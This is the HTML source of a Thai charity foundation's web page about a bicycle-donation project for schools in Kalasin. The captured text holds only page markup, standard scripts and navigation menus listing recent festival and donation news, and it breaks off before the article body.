

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohtecktung.org/index.php?option=com_content&view=article&id=2493:3-2569&catid=36&Itemid=112
body_size: 22144
content:

<!DOCTYPE html>
<html lang="th-th" dir="ltr"
  class='com_content view-article itemid-112 j38 mm-hover'>

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Webmaster" />
	<meta name="description" content="จักรยานเพื่อน้องสัญจร" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 3 ประจำปี พ.ศ. 2565 มอบรถจักรยานแก่โรงเรียนต่างๆ จ.กาฬสินธุ์</title>
	<link href="/templates/ja_focus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/ja_focus/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sig/jw_sig/tmpl/Classic/css/template.css?v=4.2" rel="stylesheet" type="text/css" />
	<link href="/media/com_rstbox/css/engagebox.css?v=3.4.11" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/js/swiper/swiper.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:400,500,700,900|Noticia+Text" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_focus/local/css/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1738811004" rel="stylesheet" type="text/css" />
	<style type="text/css">
		.layout#kunena + div { display: block !important;}
		#kunena + div { display: block !important;}
		#rstbox_14 .rstbox-close:hover {
			color: rgba(128, 128, 128, 1) !important;
		}	
	
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"87229afa7bbbe70c49bc9fc1665c45aa","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/system/js/core.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?e12a883743a887169004c39d07784482" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/velocity.ui.js?v=3.4.11" type="text/javascript"></script>
	<script src="/media/com_rstbox/js/engagebox.js?v=3.4.11" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/swiper/swiper.min.js" type="text/javascript"></script>
	<script src="/templates/ja_focus/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script src="https://pohtecktung.org/media/system/js/core.js?v=1738811030" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=581" type="text/javascript" async="async"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?e12a883743a887169004c39d07784482" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $.fancybox.defaults.i18n.en = {
                    CLOSE: 'Close',
                    NEXT: 'Next',
                    PREV: 'Previous',
                    ERROR: 'The requested content cannot be loaded.<br/>Please try again later.',
                    PLAY_START: 'Start slideshow',
                    PLAY_STOP: 'Pause slideshow',
                    FULL_SCREEN: 'Full screen',
                    THUMBS: 'Thumbnails',
                    DOWNLOAD: 'Download',
                    SHARE: 'Share',
                    ZOOM: 'Zoom'
                };
                $.fancybox.defaults.lang = 'en';
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        'download',
                        //'zoom',
                        'close'
                    ],
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		
	</script>
	<script src='/media/plg_system_jsvisit/js/jsvisit_agent.js' type='text/javascript'></script>
	<script type='text/javascript'>jQuery(document).ready(function() { jsvisitCountVisitors(120); }); </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58a27ef72c87e4f9"></script>

	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.css" type="text/css" rel="stylesheet" />
	<link href="https://pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css" type="text/css" rel="stylesheet" />
	<script src="/media/system/js/mootools-more.js" type="text/javascript" ></script>
	<script src="https://pohtecktung.org/plugins/system/jatabs/jatabs/ja.tabs.js" type="text/javascript" ></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container-hd">
    
	<!-- TOP BANNER -->
	<div class="ja-banner banner-top text-center ">
		<div class="container">
			

<div class="custom"  >
	<p><a href="https://museum.pohtecktung.org/"><img src="/images/banners/ho-pra-wat-1951x251-2.jpg" alt="" /></a></p></div>

		</div>
	</div>
	<!-- TOP BANNER -->

<div class="ja-topbar clearfix">
	<div class="container">
		<div class="row">
		<!-- TOPBAR -->
			
						<div class="col-xs-5 col-sm-6 topbar-left pull-left ">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-toggle-wrap clearfix pull-left">
																	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
							<i class="fa fa-bars"></i>
						</button>
					
											
<a class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4" title="open">
  <i class="fa fa-bars"></i>
</a>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md" style="left: 0;right: auto">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <a type="button" class="close" data-dismiss="modal" aria-hidden="true" title="close">&times;</a>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod142"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เมนู</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>
</div></div></div><div class="t3-module module " id="Mod139"><div class="module-inner"><h3 class="module-title "><span>เมนูข่าวสาร</span></h3><div class="module-ct "><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>

								<div class="hidden-xs hidden-sm clearfix">
					<ul class="nav nav-pills nav-stacked menu">
<li class="item-103 default"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=103" class="">หน้าหลัก</a></li><li class="item-104 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=104" class=" dropdown-toggle" data-toggle="dropdown">เกี่ยวกับเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-227"><a href="/index.php?option=com_content&amp;view=article&amp;id=3765&amp;Itemid=227" class="">ประวัติหลวงปู่ไต้ฮงกง</a></li><li class="item-228"><a href="/index.php?option=com_content&amp;view=article&amp;id=3763&amp;Itemid=228" class="">ประวัติมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-229"><a href="/index.php?option=com_content&amp;view=article&amp;id=3764&amp;Itemid=229" class="">ความหมาย ของ&quot;เสียง&quot;</a></li><li class="item-314"><a href="/index.php?option=com_content&amp;view=article&amp;id=1087&amp;Itemid=314" class="">คณะกรรมการมูลนิธิป่อเต็กตึ๊ง</a></li><li class="item-317 dropdown-submenu parent"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=317" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes'); return false;">หน่วยงานในเครือ</a><ul class="dropdown-menu"><li class="item-316"><a href="https://www.hcu.ac.th/" class="" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ </a></li><li class="item-318"><a href="http://www.hc-hospital.com/" class="">โรงพยาบาลหัวเฉียว </a></li><li class="item-320"><a href="https://www.huachiewtcm.com/" class="">คลินิกการแพทย์แผนจีนหัวเฉียว </a></li></ul></li></ul></li><li class="item-312"><a href="http://museum.pohtecktung.org/" class="">หอประวัติ </a></li><li class="item-303 deeper dropdown parent"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=303" class=" dropdown-toggle" data-toggle="dropdown">ช่องทางบริจาค<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-307"><a href="https://www.donationpohtecktung.com/" class="">บริจาคผ่านเว็บไซต์ </a></li><li class="item-308"><a href="/index.php?option=com_content&amp;view=article&amp;id=3198&amp;Itemid=308" class="">ช่องทางการบริจาค</a></li><li class="item-321"><a href="/index.php?option=com_content&amp;view=article&amp;id=2807&amp;Itemid=321" class="">รายการรับบริจาค</a></li></ul></li><li class="item-106 deeper dropdown parent"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=73&amp;Itemid=106" class=" dropdown-toggle" data-toggle="dropdown">ติดต่อเรา<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-319"><a href="/index.php?option=com_content&amp;view=article&amp;id=1290&amp;Itemid=319" class="">แผนที่</a></li></ul></li></ul>

				</div>
							</div>
			
						<div class="col-xs-7 col-sm-6 topbar-right pull-right">
				
								<div class="head-search ">
					<button class="btn btn-search"><i class="fa fa-search"></i></button>
					<div class="search">
	<form action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" method="post" class="form-inline form-search">
		<label for="mod-search-searchword90" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="ค้นหา..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="112" />
	</form>
</div>

				</div>
				
								<div class="head-social ">
					<button class="btn btn-social"><i class="fa fa-share-alt"></i></button>
					

<div class="custom"  >
	<ul class="social-list">
  <li><a href="#" title="Facebook" class="btn facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Twitter" class="btn twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Instagram" class="btn instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
  <li><a href="#" title="Google plus" class="btn google-plus"><i class="fa fa-google" aria-hidden="true"></i></a></li>
</ul></div>

				</div>
							</div>
					</div>
	</div>
</div>
<!-- TOPBAR -->

<!-- HEADER -->
<header id="t3-header" class="container t3-header">
	<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-sm-6 col-lg-4 logo">
			<div class="logo-image">
				<a href="https://pohtecktung.org/" title="มูลนิธิป่อเต็กตึ๊ง">
											<img class="logo-img" src="/images/logo2.png" alt="มูลนิธิป่อเต็กตึ๊ง" />
															<span>มูลนิธิป่อเต็กตึ๊ง</span>
				</a>
							</div>
		</div>
		<!-- //LOGO -->

		<div class="col-xs-12 col-sm-6 col-lg-8">
							<!-- SPOTLIGHT 1 -->
				<div class="t3-sl t3-sl-1">
						<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class="col  col-lg-6  col-md-6 hidden-md   col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module " id="Mod108"><div class="module-inner"><div class="module-ct no-title"><div class="bannergroup">


</div>
</div></div></div>
							</div>
					<div class="col  col-lg-6 col-md-12 col-sm-12  col-xs-12 hidden-xs ">
								<div class="t3-module module " id="Mod109"><div class="module-inner"><h2 class="module-title "><span>ข่าวใหม่ล่าสุด</span></h2><div class="module-ct "><ul class="latest-news-header ">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภ...			</span>
		</a>

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
	</li>
</ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
				</div>
				<!-- //SPOTLIGHT 1 -->
					</div>

	</div>
</header>
<!-- //HEADER -->


    
<!-- MAIN NAVIGATION -->
<div class="container">
	<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate fading"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="110" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110"   data-target="#" data-toggle="dropdown">ข่าวเทศกาลงานบุญ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="127"><div class="mega-inner">
<div class="t3-module module " id="Mod127"><div class="module-inner"><h3 class="module-title "><span>หมวดหมู่เทศกาล</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110">
			
			เทศกาลตรุษจีน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=27&amp;Itemid=110">
			
			ประเพณีทิ้งกระจาด		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=28&amp;Itemid=110">
			
			เทศกาลกินเจ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=29&amp;Itemid=110">
			
			เทศกาลเจ้าแม่ลิ้มกอเหนี่ยว		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="126"><div class="mega-inner">
<div class="t3-module module " id="Mod126"><div class="module-inner"><h3 class="module-title "><span>เทศกาลงานบุญ</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/30102025/574393963.jpg" alt="" />
		
		<span class="created-date">30 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4256:2568-3&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				พิธีส่งเจ้า ปิดงานเทศกาลกินเจ ประจำปี พ.ศ. 2568 ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025/572859453.jpg" alt="" />
		
		<span class="created-date">29 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4250:2025-10-28-22-27-15&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีทิ้งกระจาดโปรยทาน เนื่องในเทศกาลกินเจ ภายในศาลเจ้าไต้ฮงกง มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย กรุงเทพฯ 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/27102025_1/574245034.jpg" alt="" />
		
		<span class="created-date">27 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4251:2568-2&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] มูลนิธิป่อเต็กตึ๊ง ประกอบพิธีเวียนธูปศักดิ์สิทธิ์ เนื่องในเทศกาลกินเจ ประจำปี 2568 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Festival/Vegetarian/2025/10/26102025/571744339.jpg" alt="" />
		
		<span class="created-date">26 ตุลาคม 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4249:2025-10-27-09-18-31&amp;catid=28&amp;Itemid=110" itemprop="url">
			<span itemprop="name">
				[ประมวลภาพ] พิธีเบิกเนตรองค์ยมทูต และ พิธีลอยกระทง ในเทศกาลกินเจ ของมูลนิธิป่อเต็กตึ๊ง  			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="111" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111"   data-target="#" data-toggle="dropdown">ข่าวบริจาค <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="129"><div class="mega-inner">
<div class="t3-module module " id="Mod129"><div class="module-inner"><h3 class="module-title "><span>ประเภทการบริจาค</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=20&amp;Itemid=111">
			
			บริจาคเครื่องมือแพทย์		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="128"><div class="mega-inner">
<div class="t3-module module " id="Mod128"><div class="module-inner"><h3 class="module-title "><span>บริจาค</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพาน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
